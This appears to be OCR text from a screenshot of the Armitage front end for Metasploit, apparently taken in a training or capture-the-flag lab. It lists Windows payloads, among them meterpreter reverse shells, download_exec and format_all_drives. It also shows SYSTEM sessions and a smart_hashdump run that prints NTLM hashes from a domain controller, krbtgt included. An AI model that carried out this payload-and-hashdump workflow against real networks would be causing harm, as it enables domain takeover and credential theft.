 Armitage
Armitage View Hosts Attacks Workspaces Help
windows
adduser
dllinject
dns_txt_query_exec
download_exec
exec
format_all_drives
loadlibrary
messagebox
meterpreter
meterpreter_bind_tcp
meterpreter_reverse_http
meterpreter_reverse_https
meterpreter_reverse_ipv6_tcp
meterpreter_reverse_tcp
203.0.113.100
SYSTEM (0) @ SERVER
192.168.1.10
NT AUTHORITY\SYSTEM @ SERVER
Console X Scan X exploit X Files 1 X Downloads X Meterpreter 1 X
exploit X windows/meterpreter_reverse_tcp X Files 2 X Dump Hashes X
[+] This host is a Domain Controller!
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42
[+] krbtgt:502:aad3b435b51404eeaad3b435b51404ee:36b91ac297678e0089486b2d14f95ff2
[+] admin:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
[+] IUSR_WINFILE:1016:aad3b435b51404eeaad3b435b51404ee:1b90a38440bc97db489326fd4fb86112
[+] superman:1121:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42
[+] superwoman:1122:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42
[+] aquaman:1123:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42
[+] batman:1124:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42
[+] flag2:1128:aad3b435b51404eeaad3b435b51404ee:c186490c2faeb567f0a1102672f6685b
[+] flag6_787112:1129:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42
[+] student1:1130:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42
[+] student2:1131:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42
[+] student3:1132:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42
[+] SERVER$:1017:aad3b435b51404eeaad3b435b51404ee:802c00801040902d9bf3d081204075e3
msf post(smart_hashdump) >